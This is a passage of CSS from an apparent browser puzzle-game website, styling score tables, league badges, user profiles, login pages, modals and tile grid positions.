transparent;font-weight: 600;}.scores .score-header h2:hover {opacity: 1;cursor: pointer;}.scores .score-content .content-top-score, .scores .score-content .content-latest-score {display: none;}.scores.top .content-top-score, .scores.latest .content-latest-score {display: block;}.scores table {margin-bottom: 0px;}.scores table tr.hidden {display: none;}.scores table thead th {vertical-align: top;}.scores .table-bordered thead th, .scores .table-bordered thead td {border-bottom-width: 1px;}.scores table tr th:nth-child(2), .scores table tr td:nth-child(2) {width: 100%;}.scores table tr th:nth-child(4), .scores table tr td:nth-child(4) {text-align: right;}.log-in-warning {max-width: 500px;margin: 35px auto 0px;text-align: center;font-size: 0.75em;padding: 1rem 0.5rem;border-top: 1px solid #ddd;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top-left-radius: 4px;border-top-right-radius: 4px;}.loading-scores {max-width: 500px;text-align: center;padding: 0.125rem 0.5rem 1rem;padding: 1rem 0.5rem 1rem;margin: 0 auto;border: 1px solid #ddd;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.loading-scores p {margin: 0;}@media(min-width:521px){.scores table tr th:nth-child(3), .scores table tr td:nth-child(3) {white-space: nowrap;}}.log-in-warning, .scores .score-header, .scores .score-header h2, .scores table th, .scores table td {border-color: #ccc;}.fancy-button {display: inline-block;padding: 0.25rem 0.75rem;border-radius: 4px;cursor: pointer;margin: 0px 0px;position: relative;box-shadow: 0px 2px 2px #292929;padding: 0.25rem 1.75rem;border-radius: 1.75rem;background: #ffca2c;white-space: nowrap;border-top: 3px solid rgba(255,255,255,.3);border-bottom: 3px solid rgba(205, 102, 0, 0.5);background: repeating-linear-gradient( 45deg, #ffc800, #ffc800 5px, #ffc200 5px, #ffc200 10px);top: 0;}.fancy-button:before {content: '';height: 6%;position: absolute;width: 40%;background: #fff;right: 12%;top: 2%;border-radius: 99px;}.fancy-button:after {content: '';height: 6%;position: absolute;width: 3%;background: #fff;right: 8%;top: 2%;border-radius: 99px;}.fancy-button:active {top: 1px;box-shadow: 0px 1px 2px #29292961;}.load-more {margin-top: 20px;height: 60px;}.bordered-button {display: inline-block;padding: 0.5rem 2.5rem;border: 1px solid #c3c3c3;border-radius: 2rem;cursor: pointer;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;color: var(--anchorColor);font-weight: 600;}a.bordered-button {-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.bordered-button:hover {border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.2);}.load-more span {background: #ebe9e0;background: #ecebe4;color: var(--colorPrimary);}.load-more img {display: none;margin: 0 auto;}.load-more.loading span {display: none;}.load-more.loading img {display: block;}.content .prevnext {position: absolute;top: 230px;left: 0;width: 110px;top: 225px;}.content .prev-game-link, .content .next-game-link {width: 75px;overflow: hidden;background: #fafafa;text-align: center;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;border: 1px solid #ddd;border-top-right-radius: 4px;border-bottom-right-radius: 4px;}.content .prev-game-link {margin-bottom: 2rem;}.content .next-game-link {}.content .prev-game-link:hover, .content .next-game-link:hover {background:#fff;opacity: 1;box-shadow: 0px 2px 4px rgba(0,0,0,.3);border-color: #bbb;}.content .prevnext .prev-next-title{color: #b5babf;}.content .prevnext p{margin: 0;font-size: 0.75rem;font-weight: 400;line-height: 1.3;padding: 4px 1px 4px;}.content .prevnext img{width: 75px;height: 75px;background: #d8d8d8;}.content .prev-game-link.mg-promo {width: 110px;border-color: #c3c3c3;}.content .prevnext .mg-promo p {padding: 8px 1px 8px;font-size: 13px;}.page-heading, .sidebar-heading {padding-bottom: 15px;}.min-container {margin: 35px 15px;text-align: center;}.gt-min-container {margin-top: 10px;margin-bottom: 30px;}@media screen and (max-width: 520px) {.gt-min-container {margin-bottom: 20px;}}.created-by{font-weight:bold;margin-bottom:5px;font-size: 1rem;margin-bottom: 0px;}.created-by span {display: inline-block;font-size: 1.25rem;margin-right: 0.5rem;margin-bottom: 0.5rem;}.created-by a {padding: 0.3125rem 1.5rem;margin-bottom: 1rem;text-transform: capitalize;margin-right: 0.5rem;}.created-by a:first-of-type {}.created-by a:last-of-type {margin-right: 0px;}.created-by a:hover{border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.1);}.footer{}.footer-inner {display: flex;padding-top: 0.625rem;padding-bottom: 0.625rem;align-items: center;color: #fafafa;background: #1d262f;}.footer .quick-links{padding: 0px 0px;text-align: center;}.footer .quick-links a{display: inline-block;padding: 0.625rem 0.3125rem;font-size: 0.875rem;color: #4C9EAF;color: #3e808e;}.footer .quick-links a:hover{color: #4C9EAF;text-decoration: underline;}.footer a{}.footer p{margin: 0;}.developer p{text-align: right;}.not-found{padding: 100px 0px 0px;width: 100%;text-align: center;}.settings-modal {position: absolute;z-index: 200;top: 100%;left: 0;right: 0;height: 100%;opacity: 0;overflow-y: auto;background-color: #f1efe6;border-top-left-radius: 3px;border-top-right-radius: 3px;-webkit-animation-duration: 0.4s;animation-duration: 0.4s;animation-fill-mode: forwards;}.settings-modal-contenttt {position: absolute;z-index: 1;left: 0;right: 0;height: 100%;margin: 0 auto;bottom: -100%;background-color: var(--contentBgColor);-webkit-animation-duration: 0.4s;animation-duration: 0.4s;overflow-y: auto;}.settings-modal-content-inner{}.settings-modal-close {color: #32465a;float: right;font-weight: bold;background: var(--contentBgColor);border-radius: 50%;padding: 0 0.6875rem;}.settings-modal-close:hover, .settings-modal-close:focus {background: #fff;text-decoration: none;cursor: pointer;}.settings-modal-header {padding: 1.025rem 1.25rem;background: #48647f;color: #fff;}.settings-modal-header p {font-size: 1.25rem;margin: 0;}.settings-modal-body {}.settings-modal-body a {padding: 10px 20px;}.settings-item{width: 100%;overflow: hidden;color: #fff;color: #2c3e50;text-align:center;}.settings-bg-1 {background: #f1efe6;}.settings-bg-2 {background: #eae8dc;}.settings-item-left, .settings-item-right{width:50%;padding: 0.75rem 0px;}.settings-item-left{float:left;}.settings-item-right{float:right;}.settings-on{}.settings-off{}.settings-item p{margin: 0px;}@-webkit-keyframes slideInnn {from {bottom: -300px;opacity: 0}to {bottom: 0;opacity: 1}}@keyframes slideIn {0% {top: 100%;opacity: 0;}20% {opacity: 0;}100% {top: 0px;opacity: 1;}}@-webkit-keyframes slideOuttt {from {bottom: 0px;opacity: 1}to {bottom: -300px;opacity: 0}}@keyframes slideOut {0% {top: 0px;opacity: 1;}50% {opacity: 0;}100% {top: 100%;opacity: 0;}}@-webkit-keyframes fadeIn {from {opacity: 0}to {opacity: 1}}@keyframes fadeIn {from {opacity: 0}to {opacity: 1}}.confirm-modal {display: none;position: fixed;z-index: 400;padding-top: 100px;left: 0;top: 0;width: 100%;height: 100%;overflow: auto;background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);}.confirm-modal-content {position: relative;background-color: #fefefe;margin: auto;padding: 0;border: 1px solid #888;width: 92%;max-width: 500px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);-webkit-animation-name: animatetop;-webkit-animation-duration: 0.4s;animation-name: animatetop;animation-duration: 0.4s;border-radius: 0.5rem;overflow: hidden;}@-webkit-keyframes animatetop {from {top:-300px;opacity:0}to {top:0;opacity:1}}@keyframes animatetop {from {top:-300px;opacity:0}to {top:0;opacity:1}}.confirm-modal-close {color: white;float: right;font-size: 28px;font-weight: bold;display: none;}.confirm-modal-close:hover, .confirm-modal-close:focus {color: #000;text-decoration: none;cursor: pointer;}.confirm-modal-header {padding: 0.625rem 1.5rem;background-color: #ddd;color: #555;}.confirm-modal-header p {display: block;font-size: 1.6875rem;font-weight: bold;margin: 0px;}.confirm-modal-body {padding: 0.625rem 1.5rem;}.confirm-modal-body p{margin: 0px;}.confirm-modal-footer {padding: 0.625rem 1.5rem;background-color: #ddd;color: #555;overflow: hidden;}.restart-button, .reset-settings-button, .clear-data-button, .cancel-button{color: #fafafa;background: #fff;display: inline-block;padding: 0.3125rem 1.5rem;margin: 0.3125rem 0.5rem;text-decoration: none;border-radius: 2rem;float: right;transition-duration: 0.1s !important;}.restart-button, .reset-settings-button, .clear-data-button{background: #ff6b6b;border: 1px solid #e55454 }.cancel-button{background: #1abc9c;border: 1px solid #0d9f83;}.restart-button:hover, .reset-settings-button:hover, .clear-data-button:hover, .cancel-button:hover {box-shadow: 0px 1px 2px rgba(0,0,0,.8);}.category-list{}.category-list p {font-size: 1.25rem;font-weight: 600;margin-bottom: 0px;}.category-list span {display: inline-block;margin-right: 0.5rem;margin-bottom: 0.5rem;}.category-list a {padding: 0.3125rem 1.5rem;font-size: 1rem;margin-right: 0.5rem;margin-bottom: 1rem;}.category-list a:first-of-type {}.category-list a:last-of-type {margin-right: 0px;}.how-to-play{overflow: hidden;padding: 1rem 0.625rem;border-radius: 4px;}.how-to-play img.thumbnail{float: left;width:150px;height:150px;margin-top: 0.375rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.content .thumbnail {float: left;width: 150px;height: 150px;margin-top: 0.375rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.content .article-thumbnail {margin: 15px 0px 25px;}.content .article-thumbnail img {border-radius: 5px;}.how-to-play p{margin: 0;}.social-share {border-radius: 4px;text-align: center;padding: 30px;}.social-share p {margin-bottom: 15px;}.social-share p > span {display: inline-block;}.social-share ul {list-style: none;margin: 0;padding: 0;width: 100%;text-align: center;}.social-share li {border-radius: 50%;color: #fff;height: 40px;position: relative;width: 40px;text-align: center;transition: .2s linear;display: inline-block;margin-bottom: 0px;margin-right: 1rem;border-radius: 4px;}.social-share li:last-child {margin-right: 0px;}.social-share li a {display: flex;width: 100%;height: 100%;align-items: center;justify-content: center;border-radius: 50%;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.social-share li a svg {-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.social-share li a:hover {box-shadow: 0px 2px 4px rgba(0,0,0,.5);}.social-share li a:hover svg {transform: scale(1.2);}.social-share li.facebook {background: #3b5998;}.social-share li.twitter-old {background: #3BA9EE;}.social-share li.twitter {background: #000;}.social-share li.reddit {background: #ff4500;}.games-pagination {text-align:center;justify-content: center;}.games-pagination .pagination{margin:0 auto;padding-top:30px;padding-bottom:30px;}.page-top-game-creators .game-creator {display: flex;align-items: center;padding: 10px;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;border-radius: .5rem;}.page-top-game-creators .game-creator:hover {background: #f5f2e8;}.page-top-game-creators .game-creator .avatar{width: 50px;height: 50px;margin-right: 1.25rem;position: relative;overflow: hidden;}.page-top-game-creators .game-creator .avatar .box {margin: 0px;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator .avatar .box:before {left: 0px;right: 0px;top: 0px;bottom: 0px;border-radius: 50%;}.page-top-game-creators .game-creator .avatar img {border-radius: 100%;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator .name {margin: 0px;flex: 1;text-transform: capitalize;}.page-top-game-creators .game-creator a:hover {text-decoration: underline;color: #247788;}.page-top-game-creators .game-creator .game-count {border-radius: 4px;min-width: 1.25rem;text-align: center;margin-left: 0.625rem;display: inline-block;font-size: 0.875rem;background: #6c757d;color: #fff;padding: 0.125rem 0.25rem;}.page-top-game-creators .rank {width: 100%;height: 100%;border: 1px solid #ddd;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-weight: bold;font-size: 1.5em;-webkit-transition: all 0.9s ease-out 0s;transition: all 0.5s ease-out 0s;position: absolute;top: 0;-webkit-transform: translate(0px, 70px);-moz-transform: translate(0px, 70px);-ms-transform: translate(0px, 70px);transform: translate(0px, 70px);}.page-top-game-creators .game-creator:hover .avatar .box {-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator:hover .rank {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator.rank-one {background: #6c757d;padding: 1.25rem;}.page-top-game-creators .game-creator.rank-one .avatar {width: 50px;height: 50px;}.page-top-game-creators .game-creator.rank-one .rank {color: #fff;border-color: #eee;}.page-top-game-creators .game-creator.rank-one .name {font-size: 1.5em;color: #fff;}.page-top-game-creators .game-creator.rank-one .game-count {font-size: 1em;padding: 0.1875rem 0.625rem;background: #5a6269;}.page-top-game-creators .game-creator.rank-one .avatar img {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-top-game-creators .game-creator.rank-one .rank {-webkit-transform: translate(0px, -70px);-moz-transform: translate(0px, -70px);-ms-transform: translate(0px, -70px);transform: translate(0px, -70px);}.page-top-game-creators .game-creator.rank-one:hover .avatar img {-webkit-transform: translate(0px, 70px);-moz-transform: translate(0px, 70px);-ms-transform: translate(0px, 70px);transform: translate(0px, 70px);}.page-top-game-creators .game-creator.rank-one:hover .rank {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.page-players {}.page-players .scores {max-width: 100%;margin-bottom: 50px;border: 1px solid #bbb;overflow: hidden;border-radius: 5px;}.page-players.page-league .scores {}.page-players .scores table {margin-bottom: 0px;}.page-players .scores table tr:hover {background: #f5f2e6;}.page-players .scores table tr th {white-space: normal !important;}.scores table tr th:nth-child(3), .scores table tr td:nth-child(3) {text-align: center;}.scores table td.view-more a {display: block;text-align: center;}@media (hover: hover) {.scores table tbody td a:hover {text-decoration: underline;}}.page-players .scores table tr th:nth-child(4) {white-space: nowrap;}.page-players .table th, .page-players .table td {padding: 0.5rem;border-color: #ddd;}.page-league .table th, .page-league .table td {padding: 0.75rem;}.page-players .table th {font-weight: normal;}.page-players .league-header {border: 1px solid #ddd;border-bottom: none;text-align: center;padding: 1rem 0.5rem;background: #d5d1be;background: #e5e4de !important;background: transparent !important;}.page-players .diamond-league .league-header {}.page-players .platinum-league .league-header {}.page-players .gold-league .league-header {}.page-players .silver-league .league-header {}.page-players .bronze-league .league-header {}.page-players .junior-league .league-header {}.page-players .league-header h2 {font-size: 1.25rem;margin-bottom: 0px;font-weight: 600;}.page-players .diamond-league .league-header h2 {color: #03a5bd;}.page-players .platinum-league .league-header h2 {color: #737b7d;}.page-players .gold-league .league-header h2 {color: #d59f02;}}.page-players .silver-league .league-header h2 {color: #979797;}.page-players .bronze-league .league-header h2 {color: #e16b3d;}.page-players .junior-league .league-header h2 {color: #aa48af;}.page-players .league-header p {opacity: 0.8;font-size: 0.875em;margin-bottom: 0px;}.page-league .scores {border-top-width: 1px;}.page-profile .user-details{text-align: center;padding: 1rem 10px 3rem;}.page-profile .user-details .user-avatar {width: 150px;height: 150px;margin: 0 auto;border-radius: 50%;overflow: hidden;box-shadow: 0px 5px 8px rgba(0,0,0,0.35);}.page-profile .user-details .user-avatar .box {margin: 0px;}.page-profile .user-details .user-avatar img{-webkit-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}.page-profile .user-details:hover .user-avatar img{transform: scale(1.15);}.page-profile .user-name{margin-top: 1.25rem;margin-bottom: 0.25rem;text-transform: capitalize;}.page-profile .user-game-count{text-align: center;font-size: 0.875rem;margin-bottom: 0px;opacity: 0.9;}.page-profile .follow-btn-wrapper {margin-top: 1rem;}.page-profile .follow-btn-wrapper a, .page-profile .follow-btn-wrapper span {display: inline-block;font-weight: 400;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;font-size: 1rem;line-height: 1.5;padding: 0.375rem 1.5rem;}.page-profile .follow-btn-wrapper a {background-color: #3498db;color: #fff;min-width: 8rem;border-top-left-radius: 2rem;border-bottom-left-radius: 2rem;}.page-profile .follow-btn-wrapper span {border-color: #3498db;border-top-right-radius: 2rem;border-bottom-right-radius: 2rem;}.page-profile .follow-btn-wrapper.followed a {background-color: #16a085;}.page-profile .follow-btn-wrapper.followed span {border-color: #16a085;}.page-profile .scores {margin: 9px 6px 0.5rem 6px;}.page-profile .game-block .privacy-text {text-align: center;padding: 4px 2px 8px 2px;display: flex;justify-content: center;}.page-profile .game-block .privacy-text img {width: 0.75em;height: 0.75em;margin-right: 0.5rem;}.page-profile .game-block .privacy-text p {font-size: 0.6875em;font-weight: 300;line-height: 1.2;color: #32465a;margin: 0px;white-space: nowrap;}.fix-game-block-margin {margin-left: 6px;margin-right: 6px;}.url-group {}.url-group h1, .url-group h2, .url-group span, .url-group a {font-size: 1.25rem;line-height: 1.5;margin-right: 8px;margin-left: 8px;margin-bottom: 1rem;border: 1px solid #ccc;padding: 0.375rem 1.5rem;display: inline-block;text-align: center;}.url-group h1, .url-group h2, .url-group span, {font-weight: bold;}.url-group > h1, .url-group > h2, .url-group > span, .url-group > a {margin-left: 0px;border-radius: 2rem;}.url-group > h1, .url-group > h2, .url-group > span, {}.url-group a {font-weight: normal;-webkit-transition: all 0.1s ease-out 0s;transition: all 0.1s ease-out 0s;}.url-group a:last-child {margin-right: 0px;}.url-group h1:last-child, .url-group h2:last-child, .url-group span, {margin-right: 0px;}.url-group a:hover {background: #f5f5f5;background: transparent;border-color: #888;box-shadow: 0px 2px 4px rgba(0,0,0,.1);}.special-links {}.special-links h2 {display: block;border: none;margin-bottom: 0.5rem;text-align: left;padding: 0;}.special-links a {font-size: 1rem;font-weight: 600;}.empty-games-wrapper {margin: 9px 6px 0.5rem 6px;}.empty-games {text-align: center;padding: 4rem 1rem;border: 1px solid #eee;border-color: #ddd;border-radius: 4px;}.page-profile .score-info {padding: 0.5rem 0.5rem;border-top: 1px solid #eee;}.page-profile .score-info p {margin: 0px;font-weight: normal;font-size: 0.875rem;color: #32465a;display: flex;align-items: center;justify-content: space-between;}.page-profile .score-info p span {}.page-profile .user-details.has-badge {padding-left: 0px;padding-right: 0px;}.has-badge .user-avatar-wrapper {position: relative;width: 100%;max-width: 420px;aspect-ratio: 1;margin: 0 auto;}.has-badge .user-badge {position: absolute;top: 0%;bottom: 0px;left: 0%;right: 0px;background-size: contain;background-repeat: no-repeat;background-position: center center;}.page-profile .user-details.has-badge .user-avatar {width: 100%;height: auto;max-width: 38%;aspect-ratio: 1;position: absolute;top: 50%;left: 50%;transform: translate(-51.5%, -63%);}.has-badge .user-avatar .box:before {left: 0px;right: 0px;top: 0px;bottom: 0px;}.has-badge .badge-name {display: block;position: absolute;bottom: 0;left: 0;right: 0;color: #000;background: rgb(203 100 41 / 75%);font-size: 0.5em;line-height: 0;padding: 7% 0px 9%;letter-spacing: 1px;text-transform: uppercase;text-shadow: 0px 1px 2px rgba(0,0,0,0.7);}.diamond-user .user-avatar-wrapper {max-width: 385px;}.page-profile .user-details.diamond-user .user-avatar {max-width: 39%;transform: translate(-51.5%, -63%);}.diamond-user .user-badge {background-image: url(/img/badges/diamond.png);}.diamond-user .badge-name {background: #8870df;background: #9f3f25;background: #a30075;color: #dbdcdd;color: #bfbfbf;color: #d9d5ed;}.platinum-user .user-avatar-wrapper {max-width: 294px;}.page-profile .user-details.platinum-user .user-avatar {max-width: 51%;transform: translate(-50.5%, -52%);}.platinum-user .user-badge {background-image: url(/img/badges/platinum.png);}.platinum-user .badge-name {background: #9597d6;color: #3c3d6d;background: #474ea9;color: #a5b5d7;color: #9ca1d9;color: #adbddf;color: #b5c4e5;padding-bottom: 10%;}.gold-user .user-avatar-wrapper {max-width: 294px;}.page-profile .user-details.gold-user .user-avatar {max-width: 51%;transform: translate(-50%, -52%);}.gold-user .user-badge {background-image: url(/img/badges/gold.png);}.gold-user .badge-name {background: #f3cd30;background: #e47621;color: #ffeb46;}.silver-user .user-avatar-wrapper {max-width: 250px;}.page-profile .user-details.silver-user .user-avatar {max-width: 60%;transform: translate(-50.5%, -53%);}.silver-user .user-badge {background-image: url(/img/badges/silver3_shadow60_12.png);background-image: url(/img/badges/silver.png);}.silver-user .badge-name {background: #474ea1;background: #707070;color: #bfbfbf;color: #cbcbcb;color: #d5d5d5;}.bronze-user .user-avatar-wrapper {max-width: 250px;}.page-profile .user-details.bronze-user .user-avatar {max-width: 60%;transform: translate(-50.5%, -53%);}.bronze-user .user-badge {background-image: url(/img/badges/bronze.png);}.bronze-user .badge-name {background: #8c2148;background: #ce592c;color: #d9d9d9;}.junior-user .user-avatar-wrapper {max-width: 209px;}.page-profile .user-details.junior-user .user-avatar {max-width: 72%;transform: translate(-50%, -52%);}.junior-user .user-badge {background-image: url(/img/badges/junior.png);}.junior-user .badge-name {background: #5f3d60;color: #bfbfbf;padding-bottom: 11%;}.log-in-modal, .follow-modal {position: fixed;top: 100px;left: 50%;background: #fafafa;padding: 1.5rem 1rem 0.75rem;width: 80%;max-width: 350px;transform: translateX(-50%);box-shadow: 0px 0px 25px #000;z-index: 2;border-radius: 4px;text-align: center;}.log-in-modal .btn-wrapper, .follow-modal .btn-wrapper {display: flex;align-items: center;justify-content: space-around;margin-top: 0.5rem;}.log-in-modal span, .follow-modal span {display: inline-block;margin: 1rem;padding: .25rem 1rem;}.pagination .page-item.active .page-link {background-color: #6c757d;border-color: #6c757d;}.pagination .page-link {color: #6c757d;}.pagination .page-link:focus {box-shadow:none;}.pagination .page-item:first-child .page-link, .pagination .page-item:last-child .page-link {padding-left: 1rem;padding-right: 1rem;}.btn {border: none;}.btn.btn-success {background-color: #2ecc71;background-color: #1abc9c;}.btn.btn-success.btn-border {border-color: #2ecc71;color: #2ecc71;}.btn.btn-success.btn-3d {box-shadow: inset 0 -2px 0 #1b7943;}.btn.btn-success:hover {background-color: #25a25a;background-color: #16a085;color: #fff;}.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;background-color: #16a085;border-color: #1c7430;border-color: #16a085;}.btn.btn-lg {font-size: 0.875rem;padding: .5rem 1.25rem;}.create-a-game{font-size: 1rem;padding:0rem 0.625rem;max-width: 1000px;margin: 0 auto;}.create-a-game form .image-preview {position: relative;height: 107px;width: 107px;margin-top: 5px;border-radius: 3px;background-image: url(/media-files/default/create-game-tile-bg.png);background-position: center center !important;background-size: cover !important;background-repeat: no-repeat !important;border: 1px solid #ddd;}.create-a-game form .image-preview .tile-text{display: none;font-weight: normal;font-size: 1rem;line-height: 1;text-align: center;margin: 0;padding: 1px 2px;min-width: 1.25rem;position: absolute;right: 0px;bottom: 0px;color: rgba(255,255,255,.9);background: rgba(0,0,0,.6);text-shadow: 0px 0px 1px #212121;}.create-a-game form .form-group {margin-bottom: 1.5rem;margin: 0;padding:0.75rem 0rem;}.create-a-game form .form_lebel {font-weight: bold;}.create-a-game form .form_lebel .required{color: #c0392b;}.create-a-game form .form_lebel .optional{color: #16a085;}.create-a-game form .form-control{font-size: 1rem;}.create-a-game form input[type=text] {}.create-a-game form input[type=text]:focus {}.create-a-game .text-warning {color:#c0392b!important;}.create-a-game .text-highlight {background:#fff9e1!important;}.article{padding: 15px 0px;}.game-article{margin: 0 auto;position: relative;border-radius: 4px;-webkit-transition: all .3s ease-out;transition: all .3s ease-out;}.game-article:hover{}.game-article h2, .game-article h3, .game-article h4, .game-article h5, .game-article h6 {margin-top: 10px;}.game-article h2.article-title {margin-top: 0px;margin-bottom: 10px;}.game-article h2 {font-size: 1.75rem;}.game-article .details {transition-duration: 1s;overflow: hidden;}.game-article img.thumbnail{float: left;width:150px;height:150px;margin-top: 0.5rem;margin-right: 1.25rem;margin-bottom: 0.375rem;border: 1px solid #c3c3c3;}.game-article p{}.game-article li{margin-bottom: 0.5rem;}.all-video-container {}.all-video-container iframe {position: absolute;top: 0;left: 0;bottom: 0;right: 0;width: 100%;height: 100%;padding: 0.5rem;}.game-article img {max-width: 100%;height: auto;}#read_more_trigger{position: absolute;bottom: 0;right: 0.625rem;}.auth-page {}.auth-page h1 {text-align: center;border-bottom: 1px dashed #ddd;padding-bottom: 1.25rem;}.auth-page.log-reg-page {max-width: 600px;margin-left: auto;margin-right: auto;}.auth-page.log-reg-page .auth-type {display: flex;align-items: center;justify-content: stretch;}.auth-page.log-reg-page .auth-type h1, .auth-page.log-reg-page .auth-type h2 {flex: 1;font-size: 1.5rem;font-weight: bold;text-align: center;margin: 0px;}.auth-page.log-reg-page .auth-type h1 {border: 1px solid #ddd;border-bottom: none;}.auth-page.log-reg-page .auth-type h2 {border-bottom: 1px solid #ddd;}.auth-page.log-reg-page .auth-type h2 a {display: block;}.auth-page.log-reg-page .auth-type h1, .auth-page.log-reg-page .auth-type h2 a {padding: 1rem 0rem;}.auth-page.log-reg-page .auth-type h2 a:hover {background: #ddd;color: #108fa9;}.auth-page.log-reg-page form {border: 1px solid #ddd;border-top: none;padding: 2rem 2rem;}.auth-page.log-reg-page form label {margin-bottom: 0px;}.auth-page.login-page .form-check-input {margin-top: 1px;top: 50%;transform: translateY(-50%);}.auth-page.register-page .password-input-container {position: relative;}.auth-page.register-page .password-input-container input {padding-right: calc(60px + 0.75rem);}.auth-page.register-page .password-visibility-btn {width: 60px;position: absolute;top: 0px;bottom: 0px;right: 0px;display: flex;align-items: center;justify-content: center;padding: 1rem;margin-right: 0px;background: #f5f5f5;border: 1px solid #ddd;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;cursor: pointer;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.auth-page.register-page .password-visibility-btn:hover {background: #f1f1f1;}.auth-page.register-page button {width: 100%;}.auth-page.register-page .input-info {font-size: 0.8em;margin-top: 0.5rem;margin-bottom: 0px;height: 0px;overflow: hidden;-webkit-transition: all 0.5s;transition: all 0.5s;}.auth-page.register-page .input-valid {color: #16a085;}.auth-page.register-page .input-invalid {color: #dc3545;}.auth-page.register-page .auth-consent {text-align: center;}.auth-page.register-page .auth-consent a {font-weight: normal;}.auth-page.register-page .auth-consent a:hover {text-decoration: underline;}.privacy-policy h1, .privacy-policy h2, .privacy-policy h3, .privacy-policy h4, .privacy-policy h5, .privacy-policy h6{font-weight: 600;}.privacy-policy h3{margin-top: 1.125rem;margin-bottom: 0.625rem;}.privacy-policy h4{font-size: 1rem;margin-top: 1rem;}.game-label{font-size: 12px;font-weight: 400;line-height: 1;top: 0px;position: absolute;display: inline-block;padding: 4px 6px;text-transform: uppercase;z-index: 2;}.game-label:after{content: "";position: absolute;bottom: 0;width: 0;height: 0;display: inline-block;line-height: 0;border-width: 10px;border-style: solid;border-left-width: 6px;border-right-width: 6px;}.game-label.new{right: 0px;color: #fff;color: #7b1434;}.game-label.featured{left: 0px;color: #7b1434;color: #fff;color: #483671;color: #3a2569;}.game-label.new, .game-label.featured {color: #efede8;color: #fafafa;color: #f5f5f5;}.game-label.black {background: #34495e;}.game-label.black:after {border-color: #34495e;}.game-label.violet {background: #8769C9;}.game-label.violet:after {border-color: #8769C9;}.game-label.pink {background: #c96987;}.game-label.pink:after {border-color: #c96987;}.game-label.green {background: #16a085;}.game-label.green:after {border-color: #16a085;}.game-label.blue {background: #3498db;}.game-label.blue:after {border-color: #3498db;}.game-label.new:after {right: 100%;border-right: none;border-left-color: transparent;}.game-label.featured:after {left: 100%;border-left: none;border-right-color: transparent;}.ribbon-wrapper {width: 75px;height: 75px;overflow: hidden;position: absolute;top: -1px;left: -1px;}.ribbon-wrapper .ribbon {font-size: 10px;font-weight: 400;line-height: 1;letter-spacing: 1px;text-align: center;text-transform: uppercase;color: #333;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);position: relative;padding: 5px 0;top: 15px;left: -25px;width: 100px;background-color: rgba(235, 177, 52, 1);background-color: #ebb134;background-color: #8769C9;background-color: #34495e;background-color: #c96987;color: #fff;color: #f5f5f5;}@media screen and (min-width: 521px) {.game-container.gs-5 {padding: 10px;}.gs-5 .grid-row {margin-bottom: 10px;}.gs-5 .grid-cell {width: 88px;height: 88px;margin-right: 10px;}.gs-5 .tile, .gs-5 .tile .tile-inner {width: 88px;height: 88px;}.gs-5 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-5 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 98px);-moz-transform: translate(0px, 98px);-ms-transform: translate(0px, 98px);transform: translate(0px, 98px);}.gs-5 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 196px);-moz-transform: translate(0px, 196px);-ms-transform: translate(0px, 196px);transform: translate(0px, 196px);}.gs-5 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 294px);-moz-transform: translate(0px, 294px);-ms-transform: translate(0px, 294px);transform: translate(0px, 294px);}.gs-5 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 392px);-moz-transform: translate(0px, 392px);-ms-transform: translate(0px, 392px);transform: translate(0px, 392px);}.gs-5 .tile.tile-position-2-1 {-webkit-transform: translate(98px, 0px);-moz-transform: translate(98px, 0px);-ms-transform: translate(98px, 0px);transform: translate(98px, 0px);}.gs-5 .tile.tile-position-2-2 {-webkit-transform: translate(98px, 98px);-moz-transform: translate(98px, 98px);-ms-transform: translate(98px, 98px);transform: translate(98px, 98px);}.gs-5 .tile.tile-position-2-3 {-webkit-transform: translate(98px, 